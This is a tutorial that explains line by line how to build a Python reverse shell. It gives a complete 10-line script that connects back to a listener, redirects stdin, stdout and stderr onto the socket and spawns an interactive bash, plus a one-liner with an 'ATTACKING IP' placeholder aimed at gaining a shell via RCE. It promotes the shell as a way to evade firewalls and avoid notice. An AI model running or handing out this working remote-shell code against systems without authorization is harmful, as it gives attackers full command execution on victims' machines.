

Coding a reverse shell in Python in just 10 lines? Let’s get right to it. Reverse shells are an integral part of any Hacking/Pentesting operation. It helps in firewall evasion and enables us to execute commands on the remote target system. In this module, we are going to learn how to create a reverse shell in python in 10 lines or less.
What Is A Reverse Shell?

A reverse shell is a program which initiates a connection from the Victim’s computer back to an attacker who’s listening on a port on which the connection is received. Upon successful connection, it then drops a remote shell which let’s allows us to execute commands on the remote machine !
Why Do We Even Need This?
Reverse shells are important part of any pentester’s arsenal. Once we have a shell on a remote system, we can execute commands, transfer data and what not! Also, a smaller file is less likely to attract attention and as we will see, we can even put it all in one line as well. A reverse shell is less likely to be flagged by firewalls as the connection is initiated by the victim itself and hence it is treated as a normal outbound connection.
Implementing a Reverse Shell in Python
#!/usr/bin/python3
from os import dup2
from subprocess import run
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("127.0.0.1",8888))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
run(["/bin/bash","-i"])
Understanding The Code
Now, let’s break down the code into smaller parts for our better understanding.
Line 1: Shebang
#!/usr/bin/python3
This is a shebang line which defines the path of the interpreter to use. In our case, we’ll use Python3 as our interpreter to run our program. In case your python3 interpreter is located somewhere else, make sure to replace it with the full path of interpreter. As an alternative, you can also type in:
#!/usr/bin/env python3
This version is more popular because it allows for portability across different systems in case they have the language interpreter installed in different locations.
Line 2-4: Importing Libraries
from os import dup2
import subprocess
import socket
In the next few lines, we import the libraries and functions which we would require for our program. The libraries imported are all standard libraries and do not need any extra pip installation. The libraries and their uses are :
- os -> We only import one function from this particular library: dup2 , which we would later require to copy file descriptors.
- subprocess -> We would require this to drop a remote shell
- socket -> We would require this to connect to the remote attacker
Line 5: Creating Our Socket Object
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
Here, we have created a socket instance and passed two parameters to it:
- socket.AF_INET
- socket.SOCK_STREAM
These two parameters are directly derived from their C counterparts. Thus by definition:
- socket.AF_INET means that we would be using IPv4 address family
- socket.SOCK_STREAM means that we would be using the TCP protocol for connection
Line 6: Connecting To Remote Host
s.connect(("127.0.0.1",8888))
Here, we are connecting to an Remote IP on a specific port. Here, just for the sake of demonstration, we would use our local IP of 127.0.0.1 and on port 8888. However, you can change it to whatever you want. Remember that the IP you put in here should be the IP the Attacker is listening on.
Line 7-9: Copying The File Descriptors
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
Here, we have a very important step. First, let us get familiar with the two important things here :
- s.fileno() : This returns the socket file descriptor.
- dup2() : We imported this function from os library and takes two file descriptors as arguments. It causes the second file descriptor passed to it point to the same open file descriptor as the first one.
Thus, in lines 7 to 9, we map the file descriptors for stdin(0), stdout(1) and stderr(2) to and from the socket in a way that’s preserved for subprocesses, i.e., when the code executes /bin/bash the shell inherits the redirections and communicates with the remote user via the socket.
Line 10: Calling Our Interactive Shell
run(["/bin/bash","-i"])
This spawns us an interactive shell using the file descriptors passed down onto it. However, run() function was added only in Python 3.5 and if you want to spawn a reverse shell using older versions, you need to use call()
To use call() first we need to import it using :
from subprocess import call
Then, replace the last line with :
call(["/bin/bash","-i"])
Putting It All As An One-Liner

$ python3 -c 'import socket; from subprocess import run; from os import dup2;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKING IP",PORT)); dup2(s.fileno(),0); dup2(s.fileno(),1); dup2(s.fileno(),2);run(["/bin/bash","-i"]);'
You can run the following one liner to get a reverse shell. Don’t forget to replace the put the correct IP and Port before executing it.
Also, remember to start a listener on the port you are planning to catch the shell on. For example, here we have caught a reverse shell from our Debian Container on our Arch Linux host. First we spawned a listener on port 8888 using netcat and then spawned a reverse shell on our Debian container with the IP of our Arch Machine and the specified port !
Conclusion
Thereby, we learnt to create a simple reverse shell in 10 lines or less in this module. You might find the one liner more helpful in certain situations as well. Using the one-liner you can gain a shell via RCE. You can also code your own advanced reverse shells with much more complicated functionalities like this!